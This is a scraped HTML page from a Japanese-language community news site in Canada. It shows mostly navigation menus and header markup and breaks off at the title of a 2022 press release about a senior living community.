<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月21日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 新着情報PR" class="entry-crumb" href="https://www.japancanadatoday.ca/category/press-release/">新着情報PR</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">アメニダ・シニア・コミュニティ</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-29792" class="post-29792 post type-post status-publish format-standard has-post-thumbnail hentry category-press-release tag-senior tag-health" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/press-release/">新着情報PR</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">アメニダ・シニア・コミュニティ</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-01T10:00:00-07:00" >2022年6月1日</time></span>                                                        </div>

            </header>

        </div>

